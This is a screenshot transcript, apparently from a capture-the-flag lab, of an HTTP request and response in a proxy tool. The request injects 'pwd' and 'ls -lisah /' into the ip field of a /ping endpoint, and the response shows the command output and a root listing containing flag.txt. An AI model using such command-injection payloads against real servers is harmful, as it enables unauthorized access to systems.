 Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 94.237.55.155:54417
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.55.155:54417/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 20
10 Origin: http://94.237.55.155:54417
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=1;pwd;ls -lisah /
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 18 Feb 2025 23:21:22 GMT
4 Connection: close
5 Content-Length: 1805
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.019/0.019/0.019/0.000 ms
13 /var/www/html
14 total 60K
15 4236488 4.0K drwxr-xr-x 1 root root 4.0K Feb 18 23:16 .
16 4236488 4.0K drwxr-xr-x 1 root root 4.0K Feb 18 23:16 ..
17 399084 0 lrwxrwxrwx 1 root root 7 Jul 20 2020 bin -> usr/bin
18 399111 4.0K drwxr-xr-x 2 root root 4.0K Apr 15 2020 boot
19 1 0 drwxr-xr-x 5 root root 360 Feb 18 23:16 dev
20 1031413 4.0K drwxr-xr-x 1 root root 4.0K Oct 9 2020 etc
21 1030998 4.0K -rw-r--r-- 1 root root 32 Oct 9 2020 flag.txt
22 399282 4.0K drwxr-xr-x 2 root root 4.0K Apr 15 2020 home
23 399283 0 lrwxrwxrwx 1 root root 7 Jul 20 2020 lib -> usr/lib
24 399284 0 lrwxrwxrwx 1 root root 9 Jul 20 2020 lib32 -> usr/lib32
25 399285 0 lrwxrwxrwx 1 root root 9 Jul 20 2020 lib64 -> usr/lib64